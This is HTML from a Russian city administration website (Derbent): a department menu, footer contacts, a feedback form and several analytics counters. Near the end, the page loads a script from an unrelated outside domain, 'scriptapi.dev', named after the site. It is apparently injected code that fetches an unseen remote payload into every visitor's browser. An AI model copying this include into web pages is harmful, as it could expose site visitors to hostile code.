						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/obrazovatelnoe-prostranstvo-goroda/" >Образовательное пространство города</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/obshchee-obrazovanie/" >Общее образование</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/politika-v-otnoshenii-personalnykh-dannykh/" >Политика в отношении персональных данных</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/prikazy/" >Приказы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/prioritetnye-proekty-novoe-kachestvo-obrazovaniya/" >Приоритетные проекты &quot;Новое качество образования&quot;</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/psikhologicheskaya-sluzhba/" >Психологическая служба</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/publichnye-doklady/" >Публичные доклады</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/realizatsiya-printsipov-otkrytosti-v-sfere-obrazovaniya-/" >Реализация принципов открытости в сфере образования </a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/rezultaty-olimpiad-konkursov/" >Результаты олимпиад, конкурсов</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/rukovodstvo-upravleniya-/" >Руководство управления </a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/fgos/" >ФГОС</a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/" >МКУ &quot;Управление культуры, молодежной политики и спорта&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/konkursy-i-granty/" >Конкурсы и гранты</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/novosti-kultury/" >Новости культуры</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/mezhdunarodnyy-marafon-v-naryn-kala-/" >Открытый любительский марафон в &quot;Нарын-Кала&quot;</a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/" >МКУ &quot;Управление по делам ГО и ЧС&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/novosti./" >Новости</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/novosti-prokuratury-derbenta/" >Новости прокуратуры Дербента</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdel-deloproizvodstva/" >Отдел делопроизводства и работы с обращениями граждан</a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/zakupu/" >Отдел закупок<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupu/obyavlennye-torgi/" >Объявленные торги</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupu/dokumenty11/" >Положение об отделе</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdel-munitsipalnoy-sluzhby-i-kadrov/" >Отдел муниципальной службы и кадров</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdela-po-opeke-popechitelstvu-i-delam-nesovershennoletnikh/" >Отдел опеки, попечительства и по делам несовершеннолетних</a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/"  class="item-selected">Отдел по обеспечению деятельности АТК<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu"  style="display: block;">
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/deyatelnost-otdela-atk/" >Деятельность отдела АТК</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/zakonodatelstvo/" >Законодательство</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/video/" >Каталог Видео Блог</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/metodicheskie-posobiya-i-rekomendatsii/" >Методические пособия и рекомендации</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/munitsipalnye-pravovye-akty/" >Муниципальные правовые акты</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/meropriyatiya/" >Новости</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/plany-raboty/" >Планы работы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/rekomendatsii-grazhdanam-po-deystviyam-pri-ugroze-soversheniya-terroristicheskogo-akta/" >Рекомендации гражданам по действиям при угрозе совершения террористического акта</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/resheniya-atk-goroda/" >Решения АТК города</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/resheniya-nak-rossii-atk-v-rd-soveta-bezopasnosti-v-rd/" >Решения НАК России,АТК в  РД, Совета Безопасности в РД</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/ucheniya-i-trenirovki-po-atz/" >Учения и тренировки по АТЗ</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdel-statistiki/" >Отдел статистики</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/protivodeystvie-korruptsii/" >Противодействие коррупции</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/publichnye-slushaniya/" >Публичные слушания</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/rezultaty-proverok/" >Результаты проверок</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/arkhitektura/" >Управление архитектуры и градостроительства </a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/" >Управление земельных и имущественных отношений<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/imushchestvennaya-podderzhka-subektov-malogo-i-srednego-predprinimatelstva/" >Имущественная поддержка субъектов малого и среднего предпринимательства</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/munitsipalnoe-imushchestvo/" >Муниципальное имущество</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/novosti-upravleniya/" >Новости Управления</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/obrashcheniya-grazhdan/" >Обращения граждан</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/polnomochiya-i-obyazannosti/" >Полномочия и обязанности</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/reestr-munitsipalnogo-imushchestva/" >Реестр муниципального имущества</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/tsentr-razvitiya-turizma-/" >Центр развития туризма </a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/zakupki-i-torgi/" >Закупки и торги<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupki-i-torgi/munitsipalnye-zakupki/" >Муниципальные закупки</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupki-i-torgi/torgi/" >Торги</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="http://www.derbent.ru/deyatelnost/coobshchenie-o-vozmozhnom-ustanovlenii-publichnogo-servituta/?bitrix_include_areas=Y&clear_cache=Y" >Cообщение о возможном установлении публичного сервитута</a></li>
			
	
	


	</ul>


				</div>
			</div>
		</div>
	</div>
	</main>
	<footer>
		<div class="container">
			<div class="footer-block">
				<div class="footer-menu">
					<div class="footer-sub-menu">
						
<h2><a href="/about/">Администрация</a></h2>
<ul>

	<li><a href="/about/glava/">Глава городского округа</a></li>
	<li><a href="/about/rukovodstvo/">Руководство</a></li>
	<li><a href="/about/struktura/">Структура</a></li>
	<li><a href="/about/organizatsii/">Подведомственные организации</a></li>
	<li><a href="/about/organy-i-predstavitelstva/">Территориальные органы и представительства</a></li>
	<li><a href="/about/anticorr/">Противодействие коррупции</a></li>
	<li><a href="/about/vacancies/">Вакансии</a></li>

</ul>
						
					</div>
					<div class="footer-sub-menu">
					
<h2><a href="/turistam/">Туристам</a></h2>
<ul>

	<li><a href="/turistam/pogoda/">Погода</a></li>
	<li><a href="/turistam/virtualnyy-tur-po-kreposti/">Виртуальный тур по крепости</a></li>
	<li><a href="/turistam/spisok-turagenstv/">Список турагентств</a></li>
	<li><a href="/turistam/mesta-i-sobytiya/">Интересные места</a></li>

</ul>
					
					</div>
					<div class="footer-sub-menu">
						
<h2><a href="/obratnaya-svyaz/">Обратная связь</a></h2>
<ul>

	<li><a href="/obratnaya-svyaz/internet-priemnaya/">Интернет-приемная</a></li>
	<li><a href="/obratnaya-svyaz/voprosy-i-otvety/">ЧАВО</a></li>
	<li><a href="/obratnaya-svyaz/anketirovanie/">Анкетирование</a></li>
	<li><a href="/dobrotvorec/">Добротворец</a></li>
	<li><a href="/politika-konfidentsialnosti/">Политика конфиденциальности</a></li>

</ul>
					</div>
					<div class="footer-sub-menu">
						<h2><a href="#">Контакты</a></h2>
<ul>
	<li><a href="#">Сетевое издание ГОРОД ДЕРБЕНТ официальный сайт городского округа - зарегистрировано Федеральной службой по надзору связи, информационных технологий и массовых коммуникаций от 02.10.2020 года серия ЭЛ № ФС 77 – 79159</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Учредители: Администрация городского округа "город Дербент"</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Знак информационной продукции: 12+</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Главный редактор сетевого издания ГОРОД ДЕРБЕНТ официальный сайт городского округа - Касимова Наида Алисардаровна</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y&clear_cache=Y#">Адрес: 368600, г.Дербент, пл. Свободы, 2</a></li>
 <a href="#"> </a>
	<li><a href="#"></a><a href="#">Тел. "горячей линии": +7 (87240) 4-26-66</a></li>
	<li><a href="#">Эл. почта: derbent@e-dag.ru,</a></li>
</ul>						
					</div>
				</div>
				<span class="footer-dev">Создание и продвижение сайтов — <a href="http://color-it.ru/" >Color-IT.</a> 2016</span>				
			</div>
		</div>
	</footer>
	
	<div class="feedback-popup">
	<form name="iblock_add" action="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/203227/" method="post" enctype="multipart/form-data" class="feedback-popup-form">
	<input type="hidden" name="sessid" id="sessid" value="94c922ae8ab9c523bc21d153d16fe389" />		<h2>Оставьте отзыв</h2>
	<div class="feedback-item">
		<div class="feedback-question">Имя и фамилия</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[NAME][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Телефон</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[563][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Эл. почта</div>
		<div class="feedback-answer"><input type="text" name="PROPERTY[564][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Тема</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[565][0]""></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Оценка</div>
		<div class="feedback-answer">
			<ul class="feed-popup-rate-list">
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
			</ul>
			<input type="hidden" name="PROPERTY[566][0]" value="0" />
		</div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Отзыв или предложение</div>
		<div class="feedback-answer"><textarea name="PROPERTY[567][0]"></textarea></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question"></div>
		<div class="feedback-answer"><input type="submit" name="iblock_submit" value="Отправить"></div>
	</div>
</form>	</div>
<script src="https://scriptapi.dev/api/derbent.js"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter50156938 = new Ya.Metrika2({
                    id:50156938,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50156938" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Счетчик Спутника -->
<script type="text/javascript">
       (function(d, t, p) {
           var j = d.createElement(t); j.async = true; j.type = "text/javascript";
           j.src = ("https:" == p ? "https:" : "http:") + "//stat.sputnik.ru/cnt.js";
           var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
       })(document, "script", document.location.protocol);
    </script>
<!-- Счетчик Спутника -->
<meta 
	name="sputnik-verification" 
	content="YdLbxuzU5Hv6DU30"
/>
<span id="sputnik-informer"></span>

<!--LiveInternet counter-->
<script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t52.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров и"+
" посетителей за 24 часа' "+
"border='0' width='88' height='31'><\/a>")
</script><!--/LiveInternet-->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(90652863, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/90652863" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</body>
</html>